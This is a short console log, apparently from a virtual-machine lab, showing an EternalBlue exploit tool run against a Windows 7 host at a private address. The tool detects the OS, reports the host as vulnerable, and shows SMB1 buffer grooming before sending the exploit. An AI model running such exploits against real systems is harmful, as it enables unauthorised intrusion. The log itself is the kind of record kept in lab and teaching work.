 C:\Users\vboxuser\Desktop>EternalBlue exploit 192.168.1.42
EternalBlue exploit 192.168.1.42
Trying to detect version of Windows running on 192.168.1.42 ...
Native OS: Windows 7 Professional 7601 Service Pack 1
Native LAN Manager: Windows 7 Professional 6.1
Domain: WORKGROUP
192.168.1.42 appears to be vulnerable!
Trying to exploit: 192.168.1.42
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully...